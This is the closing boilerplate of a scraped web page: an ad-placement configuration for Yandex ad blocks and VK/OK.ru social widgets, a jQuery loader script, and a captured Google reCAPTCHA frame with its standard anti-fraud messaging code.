			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"64796","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-2 -->\n<div id=\"yandex_rtb_R-A-1958794-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-2',\n    blockId: 'R-A-1958794-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"64799","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-5 -->\n<div id=\"yandex_rtb_R-A-1958794-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-5',\n    blockId: 'R-A-1958794-5'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec4","search_all":"true"}},"ID":"64800","html":[{"fst":"<!-- Yandex Native Ads C-A-1958794-6 -->\n<div id=\"id-C-A-1958794-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-1958794-6',\n    blockId: 'C-A-1958794-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec2","search_all":"true"}},"ID":"64797","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-3 -->\n<div id=\"yandex_rtb_R-A-1958794-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-3',\n    blockId: 'R-A-1958794-3'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec1","search_all":"true"}},"ID":"64794","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-1 -->\n<div id=\"yandex_rtb_R-A-1958794-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-1',\n    blockId: 'R-A-1958794-1'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec3","search_all":"true"}},"ID":"64798","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-4 -->\n<div id=\"yandex_rtb_R-A-1958794-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-4',\n    blockId: 'R-A-1958794-4'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#social-rec5","search_all":"true"}},"ID":"52696","html":[{"fst":"<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<!-- VK Widget -->\n<div id=\"vk_groups\"><\/div>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\", height: \"400\", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 75613342);\n<\/script>\n<br>\n<div id=\"ok_group_widget\"><\/div>\n<script>\n!function (d, id, did, st) {\n  var js = d.createElement(\"script\");\n  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n  js.onload = js.onreadystatechange = function () {\n  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n    if (!this.executed) {\n      this.executed = true;\n      setTimeout(function () {\n        OK.CONNECT.insertGroupWidget(id,did,st);\n      }, 0);\n    }\n  }}\n  d.documentElement.appendChild(js);\n}(document,\"ok_group_widget\",\"58116825088036\",'{\"width\":300,\"height\":230}');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"chapter_limit":"2700","title_limit":"2","ID":"64801","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2700"}},"chapter_limit":"3300","ID":"64802","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4500","title_limit":"2","ID":"64803","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"64804","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6000"}},"chapter_limit":"7000","title_limit":"2","ID":"64805","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7600"}},"chapter_limit":"8200","ID":"64806","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"9000"}},"chapter_limit":"9300","ID":"64807","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FubIynSDA5VAW-Knxog3Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768151504016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>